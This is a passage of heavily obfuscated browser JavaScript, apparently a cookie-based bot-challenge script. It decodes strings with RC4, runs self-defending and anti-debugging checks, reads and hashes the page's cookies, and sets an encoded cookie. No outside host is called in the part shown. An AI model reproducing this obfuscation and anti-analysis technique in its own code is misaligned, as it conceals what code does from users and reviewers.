_0x5c1e61=0x0,_0x225642=_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x5c1e61<_0x225642;_0x5c1e61++){_0x375c7c+='\x25'+('\x30\x30'+_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c1e61)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a5c78=decodeURIComponent(_0x375c7c);for(var _0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x57b865[_0x2220a8]=_0x2220a8;}for(_0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8]+_0xdd4290['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2220a8%_0xdd4290['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;}_0x2220a8=0x0;_0x58a79b=0x0;for(var _0x6a4b80=0x0;_0x6a4b80<_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x6a4b80++){_0x2220a8=(_0x2220a8+0x1)%0x100;_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8])%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;_0x5b2d5f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x6a4b80)^_0x57b865[(_0x57b865[_0x2220a8]+_0x57b865[_0x58a79b])%0x100]);}return _0x5b2d5f;};_0x779b['\x72\x63\x34']=_0xd063fe;_0x779b['\x64\x61\x74\x61']={};_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x462351=_0x779b['\x64\x61\x74\x61'][_0x402381];if(_0x462351===undefined){if(_0x779b['\x6f\x6e\x63\x65']===undefined){var _0x4502ce=function(_0x34d4b4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x34d4b4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x36160b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x36160b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4638f2){if(!Boolean(~_0x4638f2)){return _0x4638f2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x26dd70){for(var _0x3dce4e=0x0,_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3dce4e<_0x1987f0;_0x3dce4e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x26dd70(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4502ce(_0x779b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x779b['\x6f\x6e\x63\x65']=!![];}_0x5c8372=_0x779b['\x72\x63\x34'](_0x5c8372,_0x1f67ac);_0x779b['\x64\x61\x74\x61'][_0x402381]=_0x5c8372;}else{_0x5c8372=_0x462351;}return _0x5c8372;};(function(){var _0x54d9a9=function(){var _0x402381=!![];return function(_0x1f67ac,_0x5c8372){var _0xb242fe=_0x402381?function(){if(_0x5c8372){var _0x5e4742=_0x5c8372['\x61\x70\x70\x6c\x79'](_0x1f67ac,arguments);_0x5c8372=null;return _0x5e4742;}}:function(){};_0x402381=![];return _0xb242fe;};}();var _0x2151d5={'\x75\x58\x62':function _0x238e07(_0x289566,_0xb9023b){return _0x289566(_0xb9023b);},'\x47\x4e\x68':function _0x505abf(_0x3e4ea7,_0x1dcbce){return _0x3e4ea7<_0x1dcbce;},'\x6b\x58\x64':function _0x519f2c(_0x165507){return _0x165507();},'\x43\x6f\x74':function _0x4652da(_0x5b98af,_0x2a5a64){return _0x5b98af+_0x2a5a64;},'\x67\x4d\x42':function _0xe5a9f0(_0x4fcb20,_0x17fcfa){return _0x4fcb20*_0x17fcfa;},'\x64\x6e\x49':function _0x44304d(_0x396111,_0x31b77a){return _0x396111+_0x31b77a;},'\x4b\x51\x64':function _0xf62078(_0x39b917,_0x46b5a6){return _0x39b917+_0x46b5a6;},'\x52\x58\x74':function _0x1155a3(_0x21c7f1,_0x1eaf71){return _0x21c7f1+_0x1eaf71;},'\x67\x66\x78':function _0x5c7640(_0x57aed2,_0x44caeb){return _0x57aed2!==_0x44caeb;},'\x45\x79\x4a':function _0x5c3417(_0x358f91,_0x308ac7){return _0x358f91/_0x308ac7;},'\x75\x43\x73':function _0x23b02c(_0x373dfb,_0x227ccb){return _0x373dfb===_0x227ccb;},'\x46\x78\x41':function _0x4b4e4b(_0x186c6a,_0x97aa48){return _0x186c6a%_0x97aa48;},'\x55\x6e\x66':function _0x599969(_0x44c2db,_0x53d9f6){return _0x44c2db(_0x53d9f6);},'\x51\x70\x74':function _0x4bd089(_0x39046c,_0x16ac11){return _0x39046c-_0x16ac11;},'\x44\x4e\x54':function _0x32ae5e(_0x35ce2d,_0x32fa86){return _0x35ce2d==_0x32fa86;},'\x52\x4f\x69':function _0x4cb58d(_0x422a5f,_0x5a5f6f){return _0x422a5f==_0x5a5f6f;},'\x62\x4c\x72':function _0x149de2(_0x276333,_0x5a31b1){return _0x276333==_0x5a31b1;},'\x70\x62\x49':function _0xe8be99(_0x585cf7,_0x456d31){return _0x585cf7==_0x456d31;},'\x72\x73\x4a':function _0x4e0b37(_0x3a927c,_0x4d9b5f){return _0x3a927c==_0x4d9b5f;},'\x4b\x53\x6c':function _0x2f005c(_0x4b8d21,_0x255169){return _0x4b8d21(_0x255169);},'\x43\x79\x4b':function _0x4b23ba(_0x2aea31,_0x410cab){return _0x2aea31==_0x410cab;},'\x65\x51\x44':function _0x57c87c(_0x45afed,_0x246acf){return _0x45afed!==_0x246acf;},'\x4c\x61\x42':function _0x53a669(_0x44e016){return _0x44e016();},'\x62\x47\x55':function _0x37923e(_0x9df228,_0x5e8603){return _0x9df228-_0x5e8603;},'\x76\x41\x67':function _0x38459b(_0x160450,_0x36691e){return _0x160450+_0x36691e;},'\x75\x43\x75':function _0x17e662(_0x48de0f,_0x7a5a0b){return _0x48de0f(_0x7a5a0b);},'\x5a\x50\x52':function _0x46d0a4(_0x6abf39,_0x7915c){return _0x6abf39(_0x7915c);},'\x79\x75\x6f':function _0x55ec2f(_0x3d7281,_0x3caeb8){return _0x3d7281+_0x3caeb8;},'\x61\x54\x79':function _0x1d39d7(_0x58a4bf,_0x1bbcf4){return _0x58a4bf+_0x1bbcf4;}};var _0x1f4bbb=this[_0x779b('0x0', '\x55\x33\x30\x6c')];var _0x5854a8=_0x1f4bbb[_0x779b('0x1', '\x72\x55\x52\x67')];var _0x2842db='';var _0x423f5c='';if(_0x2151d5[_0x779b('0x2', '\x39\x49\x4e\x5a')](typeof _0x1f4bbb[_0x779b('0x3', '\x5b\x56\x62\x6c')],_0x779b('0x4', '\x28\x7a\x6c\x50'))){_0x2842db=_0x1f4bbb[_0x779b('0x5', '\x74\x4d\x36\x57')];_0x423f5c=_0x2842db[_0x779b('0x6', '\x6a\x71\x4d\x75')];}var _0x594fb8=_0x1f4bbb[_0x779b('0x7', '\x78\x30\x45\x26')];var _0x574f1d=_0x1f4bbb[_0x779b('0x8', '\x6f\x6f\x72\x2a')];var _0x21fb5f=new _0x1f4bbb[_0x779b('0x9', '\x5e\x50\x5a\x44')]()[_0x779b('0xa', '\x5b\x56\x62\x6c')]();var _0x5242d3='';function _0x4d664c(_0xec4e87){var _0x15ddd2={'\x72\x7a\x6d':function _0x48637e(_0x5f4cb6,_0x50fca1){return _0x5f4cb6<_0x50fca1;},'\x63\x73\x6b':function _0x2546d9(_0x44bf13,_0x28fa0c){return _0x44bf13==_0x28fa0c;},'\x64\x61\x70':function _0xf9899e(_0x4b79cc,_0x3d51ed){return _0x4b79cc>>_0x3d51ed;},'\x5a\x50\x79':function _0x4b3f75(_0x4ef871,_0x5c4852){return _0x4ef871<<_0x5c4852;},'\x63\x73\x4d':function _0x10a90f(_0x57ffd7,_0x5d0a8c){return _0x57ffd7&_0x5d0a8c;},'\x59\x4d\x49':function _0x5cb31f(_0x1dacc2,_0x167032){return _0x1dacc2==_0x167032;},'\x70\x6c\x4b':function _0x101ccd(_0x44c53a,_0x3ca654){return _0x44c53a|_0x3ca654;},'\x41\x75\x4c':function _0x475cac(_0x253bce,_0x4e7db9){return _0x253bce&_0x4e7db9;},'\x69\x4e\x63':function _0x39444a(_0x1e95d6,_0x28e783){return _0x1e95d6>>_0x28e783;},'\x78\x72\x6f':function _0x36d710(_0x5ab84f,_0x4265d1){return _0x5ab84f<<_0x4265d1;},'\x70\x64\x66':function _0x1be4b4(_0x32d485,_0x2e476c){return _0x32d485<<_0x2e476c;},'\x46\x78\x75':function _0x1de2fe(_0x20d6a0,_0x4ee0b9){return _0x20d6a0&_0x4ee0b9;},'\x43\x76\x75':function _0x297c1f(_0x4030be,_0x3cd041){return _0x4030be>>_0x3cd041;},'\x57\x50\x4d':function _0x80db64(_0x10af95,_0x240a85){return _0x10af95&_0x240a85;},'\x41\x72\x62':function _0x209010(_0xea9ab0,_0x466426){return _0xea9ab0>>_0x466426;},'\x44\x6b\x49':function _0x4f0d68(_0x27fb44,_0x3419e9){return _0x27fb44|_0x3419e9;},'\x4c\x52\x56':function _0x179b34(_0x34ba70,_0xe1af8b){return _0x34ba70&_0xe1af8b;},'\x70\x73\x65':function _0x33cab2(_0x1b4cf1,_0x3b7e23){return _0x1b4cf1&_0x3b7e23;}};var _0x49bc1b=_0x779b('0xb', '\x6f\x6f\x72\x2a')[_0x779b('0xc', '\x6b\x45\x4c\x4f')]('\x7c'),_0x333cdf=0x0;while(!![]){switch(_0x49bc1b[_0x333cdf++]){case'\x30':_0x3f006c=_0xec4e87[_0x779b('0xd', '\x55\x33\x30\x6c')];continue;case'\x31':return _0xda60c6;continue;case'\x32':var _0x4449ca,_0x94d166,_0x52d821;continue;case'\x33':_0x52f158=0x0;continue;case'\x34':while(_0x15ddd2[_0x779b('0xe', '\x72\x23\x24\x6a')](_0x52f158,_0x3f006c)){var _0x2f1e3f=_0x779b('0xf', '\x6a\x71\x4d\x75')[_0x779b('0x10', '\x31\x2a\x37\x4e')]('\x7c'),_0x28ffe4=0x0;while(!![]){switch(_0x2f1e3f[_0x28ffe4++]){case'\x30':if(_0x15ddd2[_0x779b('0x11', '\x46\x6a\x6b\x72')](_0x52f158,_0x3f006c)){_0xda60c6+=_0x4b20be[_0x779b('0x12', '\x39\x49\x4e\x5a')](_0x15ddd2[_0x779b('0x13', '\x68\x45\x38\x58')](_0x4449ca,0x2));_0xda60c6+=_0x4b20be[_0x779b('0x14', '\x46\x6a\x6b\x72')](_0x15ddd2[_0x779b('0x15', '\x74\x4d\x36\x57')](_0x15ddd2[_0x779b('0x16', '\x42\x67\x23\x56')](_0x4449ca,0x3),0x4));_0xda60c6+='\x3d\x3d';break;}continue;case'\x31':if(_0x15ddd2[_0x779b('0x17', '\x4b\x31\x5d\x45')](_0x52f158,_0x3f006c)){_0xda60c6+=_0x4b20be[_0x779b('0x18', '\x78\x30\x45\x26')](_0x4449ca>>0x2);_0xda60c6+=_0x4b20be[_0x779b('0x19', '\x6b\x45\x4c\x4f')](_0x15ddd2[_0x779b('0x1a', '\x7a\x50\x5e\x40')](_0x15ddd2[_0x779b('0x1b', '\x76\x36\x42\x61')](_0x4449ca,0x3)<<0x4,_0x15ddd2[_0x779b('0x1c', '\x50\x49\x2a\x6d')](_0x15ddd2[_0x779b('0x1d', '\x5e\x50\x5a\x44')](_0x94d166,0xf0),0x4)));_0xda60c6+=_0x4b20be[_0x779b('0x1e', '\x76\x36\x42\x61')](_0x15ddd2[_0x779b('0x1f', '\x5b\x56\x62\x6c')](_0x15ddd2[_0x779b('0x20', '\x72\x4e\x66\x6e')](_0x94d166,0xf),0x2));_0xda60c6+='\x3d';break;}continue;case'\x32':_0x94d166=_0xec4e87[_0x779b('0x21', '\x46\x51\x4d\x5a')](_0x52f158++);continue;case'\x33':_0xda60c6+=_0x4b20be[_0x779b('0x22', '\x72\x4e\x66\x6e')](_0x15ddd2[_0x779b('0x23', '\x6f\x6f\x72\x2a')](_0x15ddd2[_0x779b('0x24', '\x6b\x28\x4b\x23')](_0x15ddd2[_0x779b('0x25', '\x78\x47\x61\x66')](_0x94d166,0xf),0x2),_0x15ddd2[_0x779b('0x26', '\x24\x33\x21\x5d')](_0x15ddd2[_0x779b('0x27', '\x5b\x76\x64\x48')](_0x52d821,0xc0),0x6)));continue;case'\x34':_0xda60c6+=_0x4b20be[_0x779b('0x28', '\x74\x4d\x36\x57')](_0x15ddd2[_0x779b('0x29', '\x44\x34\x66\x61')](_0x52d821,0x3f));continue;case'\x35':_0x4449ca=_0x15ddd2[_0x779b('0x2a', '\x64\x42\x6f\x6b')](_0xec4e87[_0x779b('0x2b', '\x31\x2a\x37\x4e')](_0x52f158++),0xff);continue;case'\x36':_0x52d821=_0xec4e87[_0x779b('0x2c', '\x38\x48\x61\x68')](_0x52f158++);continue;case'\x37':_0xda60c6+=_0x4b20be[_0x779b('0x2d', '\x78\x47\x61\x66')](_0x15ddd2[_0x779b('0x2e', '\x72\x23\x24\x6a')](_0x4449ca,0x2));continue;case'\x38':_0xda60c6+=_0x4b20be[_0x779b('0x2f', '\x55\x33\x30\x6c')](_0x15ddd2[_0x779b('0x30', '\x68\x45\x38\x58')](_0x15ddd2[_0x779b('0x31', '\x72\x4e\x66\x6e')](_0x15ddd2[_0x779b('0x32', '\x33\x44\x6f\x79')](_0x4449ca,0x3),0x4),_0x15ddd2[_0x779b('0x33', '\x6f\x6f\x72\x2a')](_0x15ddd2[_0x779b('0x34', '\x28\x7a\x6c\x50')](_0x94d166,0xf0),0x4)));continue;}break;}}continue;case'\x35':_0xda60c6='';continue;case'\x36':var _0x4b20be=_0x779b('0x35', '\x5b\x76\x64\x48');continue;case'\x37':var _0xda60c6,_0x52f158,_0x3f006c;continue;}break;}}function _0x43c254(_0x1f340f){var _0x216a03=_0x54d9a9(this,function(){var _0x402381=function(){return'\x64\x65\x76';},_0x1f67ac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xf26627=function(){var _0x3364a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3364a6['\x74\x65\x73\x74'](_0x402381['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56af6d=function(){var _0x15c130=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15c130['\x74\x65\x73\x74'](_0x1f67ac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7b7b62=function(_0x43ff05){var _0x1ccce0=~-0x1>>0x1+0xff%0x0;if(_0x43ff05['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1ccce0)){_0x31bee5(_0x43ff05);}};var _0x31bee5=function(_0x6a57){var _0x3035dc=~-0x4>>0x1+0xff%0x0;if(_0x6a57['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3035dc){_0x7b7b62(_0x6a57);}};if(!_0xf26627()){if(!_0x56af6d()){_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7b7b62('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x216a03();return function(_0x425a6a){_0x5242d3+=_0x425a6a;return _0x2151d5[_0x779b('0x36', '\x31\x79\x2a\x26')](_0x1f340f,_0x425a6a);};}function _0x13b5b3(){var _0x42b7f9={'\x50\x46\x48':function _0x811320(_0x5c8f70,_0x27089f){return _0x5c8f70<_0x27089f;},'\x73\x63\x6d':function _0x5223ad(_0x3f9ce1,_0x31e718){return _0x3f9ce1+_0x31e718;},'\x4c\x58\x47':function _0x4db4ca(_0x9e9987){return _0x9e9987();}};var _0x1e63cc=_0x779b('0x37', '\x28\x33\x67\x75')[_0x779b('0x38', '\x55\x70\x6f\x71')]('\x7c'),_0x5f34dc=0x0;while(!![]){switch(_0x1e63cc[_0x5f34dc++]){case'\x30':return _0x21ce38;continue;case'\x31':var _0xbefc68=new _0x1f4bbb[_0x779b('0x39', '\x39\x49\x4e\x5a')](_0x779b('0x3a', '\x28\x33\x67\x75'));continue;case'\x32':for(var _0x3f4a70=0x0;_0x42b7f9[_0x779b('0x3b', '\x31\x79\x2a\x26')](_0x3f4a70,_0x82a5e2[_0x779b('0x3c', '\x78\x47\x61\x66')]);_0x3f4a70++){var _0x49ff79=_0x82a5e2[_0x3f4a70][_0x779b('0x3d', '\x37\x66\x34\x41')](0x0,_0x82a5e2[_0x3f4a70][_0x779b('0x3e', '\x6b\x45\x4c\x4f')]('\x3d'));var _0x377256=_0x82a5e2[_0x3f4a70][_0x779b('0x3f', '\x74\x4d\x36\x57')](_0x42b7f9[_0x779b('0x40', '\x5e\x23\x4e\x39')](_0x82a5e2[_0x3f4a70][_0x779b('0x41', '\x55\x70\x6f\x71')]('\x3d'),0x1),_0x82a5e2[_0x3f4a70][_0x779b('0x42', '\x42\x67\x23\x56')]);if(_0xbefc68[_0x779b('0x43', '\x5e\x50\x5a\x44')](_0x49ff79)){_0x21ce38[_0x21ce38[_0x779b('0x44', '\x6f\x46\x45\x77')]]=_0x377256;}}continue;case'\x33':var _0x21ce38=new _0x1f4bbb[_0x779b('0x45', '\x68\x45\x38\x58')]();continue;case'\x34':var _0x82a5e2=_0x5854a8[_0x779b('0x46', '\x44\x34\x66\x61')][_0x779b('0x47', '\x79\x5b\x36\x5e')]('\x3b');continue;case'\x35':_0x42b7f9[_0x779b('0x48', '\x46\x6a\x6b\x72')](_0x4f2052);continue;}break;}}function _0x315d29(_0x5310b7){var _0x575144={'\x55\x66\x42':function _0x32bc8c(_0x368180,_0x390bdd){return _0x368180<_0x390bdd;},'\x49\x68\x51':function _0x257f69(_0x4f423c,_0x4d9304){return _0x4f423c+_0x4d9304;},'\x44\x4f\x6e':function _0x384a49(_0x3764ec,_0x4cac45){return _0x3764ec%_0x4cac45;},'\x59\x68\x68':function _0xd39be1(_0x412d7d){return _0x412d7d();},'\x4d\x6d\x4e':function _0x42a873(_0x4dca7f,_0x29cd4c){return _0x4dca7f(_0x29cd4c);},'\x6a\x44\x74':function _0x3cef52(_0x3b2f39){return _0x3b2f39();},'\x76\x54\x78':function _0x459f18(_0x5bcbfb,_0x57acec){return _0x5bcbfb+_0x57acec;},'\x6f\x71\x58':function _0x4d93d5(_0x2c0e71,_0x596298){return _0x2c0e71+_0x596298;},'\x77\x46\x57':function _0x53cde9(_0x115f11,_0x4751f4){return _0x115f11-_0x4751f4;},'\x72\x50\x48':function _0x9d82bf(_0x2d87e4,_0x1f3635){return _0x2d87e4(_0x1f3635);},'\x69\x73\x50':function _0x1295be(_0x4c3afa,_0x432ac6,_0x1da3d0,_0x12180c){return _0x4c3afa(_0x432ac6,_0x1da3d0,_0x12180c);}};var _0x4d41e1=_0x779b('0x49', '\x31\x2a\x37\x4e')[_0x779b('0x4a', '\x4b\x31\x5d\x45')]('\x7c'),_0xf711f6=0x0;while(!![]){switch(_0x4d41e1[_0xf711f6++]){case'\x30':for(var _0x93065e=0x0;_0x575144[_0x779b('0x4b', '\x7a\x50\x5e\x40')](_0x93065e,_0x2095e2[_0x779b('0x4c', '\x6a\x71\x4d\x75')]);_0x93065e++){_0x4f4b24+=_0x575144[_0x779b('0x4d', '\x72\x23\x24\x6a')](_0x2095e2[_0x779b('0x4e', '\x55\x33\x30\x6c')](_0x93065e),_0x7a367f[_0x779b('0x4f', '\x33\x44\x6f\x79')](_0x575144[_0x779b('0x50', '\x36\x43\x4d\x36')](_0x93065e,_0x7a367f[_0x779b('0x51', '\x28\x33\x67\x75')])))[_0x779b('0x52', '\x6b\x45\x4c\x4f')](0x10);}continue;case'\x31':_0x575144[_0x779b('0x53', '\x46\x51\x4d\x5a')](_0x4f2052);continue;case'\x32':var _0x97f242='\x3e\x6b\x5a\x4c\xf6\xe9\xcb\x8f';var _0xad42c8=0x3;while(--_0xad42c8){_0x97f242=_0x97f242['\x73\x75\x62\x73\x74\x72'](0x1)+_0x97f242[0x0];}var _0x271482=_0x97f242;var _0x82a762=_0x97f242['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x82a762){_0x271482=_0x271482['\x73\x75\x62\x73\x74\x72'](0x1)+_0x271482[0x0];}var _0x17a5e5='\xc8\x71\x85\x33\x25\x35\x1c\x5d';var _0x2909d2=0x2;var _0x718077=0x0;var _0x3dbbf4=[];for(var _0x75f3ef=0x0;_0x75f3ef<_0x17a5e5['\x6c\x65\x6e\x67\x74\x68'];_0x75f3ef++){_0x3dbbf4['\x70\x75\x73\x68'](_0x75f3ef);}var _0x65bdfa=_0x3dbbf4.map(function(_0xc11aee){return (_0x3dbbf4[_0xc11aee]%_0x2909d2)?'':_0x17a5e5[_0xc11aee];})['\x6a\x6f\x69\x6e']('');var _0x679d5a=_0x3dbbf4.map(function(_0xcf8eb8){return (_0x3dbbf4[_0xcf8eb8]%_0x2909d2)?_0x17a5e5[_0xcf8eb8]:'';})['\x6a\x6f\x69\x6e']('');var _0xe5cf66=[];for(var _0x537673=0x0;_0x537673<_0x65bdfa['\x6c\x65\x6e\x67\x74\x68']+_0x679d5a['\x6c\x65\x6e\x67\x74\x68'];_0x537673++){_0xe5cf66['\x70\x75\x73\x68'](_0x537673);}var _0x52300f=_0xe5cf66.map(function(_0x3da0ca){return _0x3da0ca%_0x2909d2==_0x718077?_0x65bdfa[_0x3da0ca/_0x2909d2]:_0x679d5a[_0x3da0ca/_0x2909d2|_0x718077];})['\x6a\x6f\x69\x6e']('');var _0x9eddc3='\x07\x69\xef\x24\x83\x3b\xea\x36';var _0xc64d63=0x8;while(--_0xc64d63){_0x9eddc3=_0x9eddc3['\x73\x75\x62\x73\x74\x72'](0x1)+_0x9eddc3[0x0];}var _0x665f75=_0x9eddc3;var _0x840515=_0x9eddc3['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x840515){_0x665f75=_0x665f75['\x73\x75\x62\x73\x74\x72'](0x1)+_0x665f75[0x0];}var _0x2095e2=_0x779b('0x55', _0x52300f);continue;case'\x33':var _0x18636e;continue;case'\x34':_0x79b7[_0x779b('0x56', '\x76\x36\x42\x61')](_0x575144[_0x779b('0x57', '\x46\x51\x4d\x5a')](btoa,_0x5310b7));continue;case'\x35':_0x79b7[_0x779b('0x58', '\x33\x59\x50\x54')]();continue;case'\x36':_0x575144[_0x779b('0x59', '\x55\x70\x6f\x71')](_0x4f2052);continue;case'\x37':_0x18636e=_0x575144[_0x779b('0x5a', '\x31\x2a\x37\x4e')](btoa,_0x575144[_0x779b('0x5b', '\x66\x74\x58\x71')](_0x575144[_0x779b('0x5c', '\x79\x5b\x36\x5e')](_0x575144[_0x779b('0x5d', '\x5a\x40\x74\x4b')](_0x575144[_0x779b('0x5e', '\x33\x59\x50\x54')](_0x779b(_0x575144[_0x779b('0x5f', '\x5b\x56\x62\x6c')](_0x79b7[_0x779b('0x60', '\x76\x36\x42\x61')],0x1),_0x2095e2[_0x779b('0x61', '\x5b\x76\x64\x48')](0x0,0x5)),_0x779b('0x62', '\x72\x55\x52\x67')),_0x7a367f),_0x779b('0x63', '\x5a\x40\x74\x4b')),_0x4f4b24));continue;case'\x38':var _0x7a367f=_0x5f3fb3[_0x779b('0x64', '\x6f\x46\x45\x77')]();continue;case'\x39':var _0x5c7418=_0x575144[_0x779b('0x65', '\x31\x4d\x64\x73')](_0x13b5b3);continue;case'\x31\x30':for(var _0x93065e=0x0;_0x575144[_0x779b('0x66', '\x6b\x28\x4b\x23')](_0x93065e,_0x5c7418[_0x779b('0x67', '\x55\x77\x36\x6d')]);_0x93065e++){_0x5f3fb3[_0x93065e]=_0x575144[_0x779b('0x68', '\x66\x74\x58\x71')](_0x8034bb,_0x5310b7+_0x5c7418[_0x93065e]);}continue;case'\x31\x31':var _0x4f4b24='';continue;case'\x31\x32':_0x575144[_0x779b('0x69', '\x28\x7a\x4b\x65')](_0x105ce7,_0x779b('0x6a', '\x5b\x56\x62\x6c'),_0x18636e,0x14);continue;case'\x31\x33':var _0x5f3fb3=new _0x1f4bbb[_0x779b('0x6b', '\x44\x66\x79\x45')](_0x5c7418[_0x779b('0x6c', '\x6b\x28\x4b\x23')]);continue;}break;}}function _0x8034bb(_0x5d6dc9){var _0x52fdd3=0x0;for(var _0x240b53=0x0;_0x2151d5[_0x779b('0x6d', '\x79\x5b\x36\x5e')](_0x240b53,_0x5d6dc9[_0x779b('0x6e', '\x68\x45\x38\x58')]);_0x240b53++){_0x52fdd3+=_0x5d6dc9[_0x779b('0x6f', '\x5b\x76\x64\x48')](_0x240b53);}_0x2151d5[_0x779b('0x70', '\x74\x4d\x36\x57')](_0x4f2052);return _0x52fdd3;}function _0x105ce7(_0x3d55ea,_0x62a74c,_0x51ce40){var _0x7de578='';if(_0x51ce40){var _0x554a7e=new _0x1f4bbb[_0x779b('0x71', '\x4b\x31\x5d\x45')]();_0x554a7e[_0x779b('0x72', '\x55\x77\x36\x6d')](_0x2151d5[_0x779b('0x73', '\x44\x34\x66\x61')](_0x554a7e[_0x779b('0x74', '\x5a\x40\x74\x4b')](),_0x2151d5[_0x779b('0x75', '\x31\x79\x2a\x26')](_0x51ce40,0x3e8)));var _0x7de578=_0x2151d5[_0x779b('0x76', '\x7a\x50\x5e\x40')](_0x779b('0x77', '\x33\x59\x50\x54'),_0x554a7e[_0x779b('0x78', '\x6b\x28\x4b\x23')]());}_0x5854a8[_0x779b('0x79', '\x50\x49\x2a\x6d')]=_0x2151d5[_0x779b('0x7a', '\x33\x59\x50\x54')](_0x2151d5[_0x779b('0x7b', '\x46\x6a\x6b\x72')](_0x2151d5[_0x779b('0x7c', '\x72\x4e\x66\x6e')](_0x3d55ea,'\x3d')+_0x62a74c,_0x7de578),_0x779b('0x7d', '\x5a\x40\x74\x4b'));}function _0x37e447(){var _0x2a430e={'\x79\x72\x54':function _0x54c3a4(_0x1a3bd9,_0x561f57){return _0x2151d5[_0x779b('0x7e', '\x63\x76\x5a\x6d')](_0x1a3bd9,_0x561f57);},'\x42\x50\x59':function _0x4d44fc(_0x3216d6,_0x3ba4e2){return _0x2151d5[_0x779b('0x7f', '\x46\x51\x4d\x5a')](_0x3216d6,_0x3ba4e2);},'\x41\x76\x4e':function _0x3bae14(_0x55cc91,_0x144151){return _0x2151d5[_0x779b('0x80', '\x55\x70\x6f\x71')](_0x55cc91,_0x144151);},'\x4c\x74\x6c':function _0x270629(_0x1c60a3,_0x1b0dc6){return _0x2151d5[_0x779b('0x81', '\x28\x7a\x4b\x65')](_0x1c60a3,_0x1b0dc6);},'\x78\x77\x67':function _0x169dc6(_0x538d7f,_0x45b154){return _0x2151d5[_0x779b('0x82', '\x6a\x71\x4d\x75')](_0x538d7f,_0x45b154);}};function _0x5bd47b(_0x505500){if(_0x2a430e[_0x779b('0x83', '\x31\x79\x2a\x26')]((''+_0x2a430e[_0x779b('0x84', '\x72\x4e\x66\x6e')](_0x505500,_0x505500))[_0x779b('0x85', '\x55\x70\x6f\x71')],0x1)||_0x2a430e[_0x779b('0x86', '\x44\x66\x79\x45')](_0x2a430e[_0x779b('0x87', '\x28\x33\x67\x75')](_0x505500,0x14),0x0)){(function(){}[_0x779b('0x88', '\x31\x2a\x37\x4e')](_0x779b('0x89', '\x55\x70\x6f\x71'))());}else{(function(){}[_0x779b('0x8a', '\x46\x6a\x6b\x72')](_0x779b('0x8b', '\x46\x51\x4d\x5a'))());}return _0x2a430e[_0x779b('0x8c', '\x42\x67\x23\x56')](_0x5bd47b,++_0x505500);}try{return 